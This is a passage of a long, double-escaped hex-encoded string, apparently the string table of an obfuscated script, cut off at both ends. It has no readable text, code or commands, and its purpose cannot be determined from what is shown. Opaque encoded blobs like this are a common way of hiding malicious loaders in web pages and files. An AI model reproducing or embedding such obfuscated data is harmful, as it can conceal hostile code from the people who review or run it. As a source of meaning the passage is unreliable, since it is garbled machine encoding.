6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c